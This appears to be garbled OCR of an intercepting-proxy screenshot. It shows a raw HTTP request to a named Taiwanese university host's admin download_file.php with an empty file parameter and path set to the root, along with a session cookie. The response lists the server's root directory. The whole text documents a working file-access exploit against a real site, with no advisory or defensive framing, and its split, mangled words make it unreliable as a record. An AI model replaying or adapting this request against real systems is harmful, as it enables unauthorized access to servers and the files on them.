 Raw Params Headers Hex
GET /pass_login/admin/download_file.php?path=/&file=
HTTP/1.1
Host: inoffice.ccu.edu.tw
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:35.0) Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://inoffice.ccu.edu.tw/pass_login/admin/download.p
hp?id=36
Cookie: PHPSESSID=kjkhk2699ulduem6jq2rarjj30;
__utma=201458249.360123480.1425100241.1425100241.14251
00241.1; __utmb=201458249.1.10.1425100241;
__utmc=201458249;
__utmz=201458249.1425100241.1.1.utmcsr=(direct)|utmccn
=(direct)|utmcmd=(none); __utmt=1
Connection: keep-alive
? < + > Type a search term 0 matches
Raw Headers Hex
Via: 1.1 inoffice.ccu.edu.tw
(squid/3.3.10-20131121-r12658)
Connection: keep-alive
. ..
.snap 9 home s
usr var dev
bin boot etc
9 lib s libexec
media 偓 mnt s pro
c rescue root
9 sbin 9 tmp 4
sys i .profile .csh
rc j
COPYRIGHT V entropy D
ataTank s webdata d
ata1 = p
vmtoolsd.core
? < + > Type a search term 0 matches
Done 1,598 bytes | 1,235 millis